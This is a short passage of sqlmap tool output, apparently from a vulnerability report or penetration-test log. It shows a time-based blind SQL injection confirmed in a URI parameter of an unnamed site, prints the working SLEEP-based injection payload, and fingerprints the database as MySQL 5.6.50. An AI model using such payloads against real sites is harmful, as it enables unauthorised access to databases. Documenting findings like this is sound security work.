 injectable
[16:57:01] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 847 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ' AND (SELECT 8495 FROM (SE
LECT(SLEEP(5)))oyNO)-- TTNI&keyword=
---
[16:58:12] [INFO] the back-end DBMS is MySQL
[16:58:12] [INFO] fetching banner
[16:58:12] [INFO] retrieved:
[16:58:12] [WARNING] it is very important to not stress the network connection during usage of time-based
 payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:58:30] [INFO] adjusting time delay to 4 seconds due to good response times
5.6.50-log
back-end DBMS: MySQL >= 5.0.12
banner: '5.6.50-log'